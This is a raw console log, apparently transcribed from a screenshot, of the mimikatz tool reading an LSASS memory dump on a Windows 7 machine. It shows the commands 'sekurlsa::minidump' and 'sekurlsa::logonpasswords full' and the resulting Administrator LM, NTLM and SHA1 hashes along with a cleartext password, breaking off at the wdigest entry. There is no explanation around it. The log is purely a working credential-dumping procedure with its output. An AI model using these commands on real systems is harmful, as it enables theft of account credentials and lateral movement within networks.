 mimikatz 2.2.0 x64 (oe.eo)
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN7
* LM       : c4d0515fb12046a475113b7737dc0019
* NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
* SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
tspkg :
* Username : Administrator
* Domain   : WIN7
* Password : W3lc0meToD0g3
wdigest :
* Username : Administrator